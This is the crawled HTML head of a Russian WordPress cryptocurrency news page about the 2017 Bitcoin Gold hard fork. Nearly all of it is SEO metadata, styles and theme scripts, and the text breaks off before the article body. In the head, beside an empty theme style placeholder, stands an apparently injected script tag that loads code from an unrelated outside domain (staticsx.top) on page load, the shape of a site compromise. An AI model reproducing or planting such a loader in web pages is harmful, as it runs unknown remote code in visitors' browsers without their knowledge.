

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html
body_size: 23036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Состоялся хардфорк Биткоина - Биткоин Голд | Биткоис</title>
		<meta name="description" content="Появилась новая криптовалюта Биткоин Голд в результате состоявшегося хардфорка Биткоина" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="биткоин голд хардфорк,новости" />
		<link rel="canonical" href="http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","description":"\u041f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043d\u043e\u0432\u0430\u044f \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430 \u0411\u0438\u0442\u043a\u043e\u0438\u043d \u0413\u043e\u043b\u0434 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u0432\u0448\u0435\u0433\u043e\u0441\u044f \u0445\u0430\u0440\u0434\u0444\u043e\u0440\u043a\u0430 \u0411\u0438\u0442\u043a\u043e\u0438\u043d\u0430","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#webpage","url":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html","name":"\u0421\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0445\u0430\u0440\u0434\u0444\u043e\u0440\u043a \u0411\u0438\u0442\u043a\u043e\u0438\u043d\u0430 - \u0411\u0438\u0442\u043a\u043e\u0438\u043d \u0413\u043e\u043b\u0434 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043d\u043e\u0432\u0430\u044f \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430 \u0411\u0438\u0442\u043a\u043e\u0438\u043d \u0413\u043e\u043b\u0434 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u0432\u0448\u0435\u0433\u043e\u0441\u044f \u0445\u0430\u0440\u0434\u0444\u043e\u0440\u043a\u0430 \u0411\u0438\u0442\u043a\u043e\u0438\u043d\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/10\/hardfork-bitcoina-sostojalsja.jpg","width":610,"height":407},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#mainImage"},"datePublished":"2017-10-24T22:10:47+03:00","dateModified":"2017-10-24T22:10:47+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#article","name":"\u0421\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0445\u0430\u0440\u0434\u0444\u043e\u0440\u043a \u0411\u0438\u0442\u043a\u043e\u0438\u043d\u0430 - \u0411\u0438\u0442\u043a\u043e\u0438\u043d \u0413\u043e\u043b\u0434 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043d\u043e\u0432\u0430\u044f \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430 \u0411\u0438\u0442\u043a\u043e\u0438\u043d \u0413\u043e\u043b\u0434 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u0432\u0448\u0435\u0433\u043e\u0441\u044f \u0445\u0430\u0440\u0434\u0444\u043e\u0440\u043a\u0430 \u0411\u0438\u0442\u043a\u043e\u0438\u043d\u0430","inLanguage":"ru-RU","headline":"\u0421\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0445\u0430\u0440\u0434-\u0444\u043e\u0440\u043a Bitcoin, \u043d\u0430\u0446\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043d\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0439 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u044b","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-10-24T22:10:47+03:00","dateModified":"2017-10-24T22:10:47+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/10\/hardfork-bitcoina-sostojalsja.jpg","width":610,"height":407}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/10/hardfork-bitcoina-sostojalsja.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Состоялся хард-форк Bitcoin, нацеленный на создание новой криптовалюты&raquo;" href="http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/1208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1208' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fsostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fsostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"ffc7bc99fd","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\